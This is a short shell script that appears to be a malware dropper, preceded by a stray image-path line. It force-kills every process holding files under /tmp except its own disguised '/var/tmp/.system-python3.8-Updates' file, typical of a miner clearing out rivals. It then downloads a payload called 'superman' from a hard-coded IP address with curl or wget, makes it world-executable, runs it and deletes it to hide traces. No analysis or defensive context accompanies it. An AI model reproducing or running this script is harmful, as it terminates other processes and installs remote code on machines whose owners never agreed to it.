 ps axf -o "pid"|while read procid
do
        ls -l /proc/$procid/fd | grep /tmp
        if [ $? -ne 1 ]
        then
                ls -l /proc/$procid/fd| grep -a -E "/var/tmp/.system-python3.8-Updates"
                if [ $? -ne 0 ]
                then
                        kill -9 $procid
                        echo zhaodao $procid
                else
                        echo "don't kill"$procid
                fi
        fi
done
(curl -fsSL http://138.124.180.20:8080/superman||wget -q -O - http://138.124.180.20:8080/superman) > /var/tmp/f
chmod 777 /var/tmp/f
/var/tmp/f
rm -rf /var/tmp/f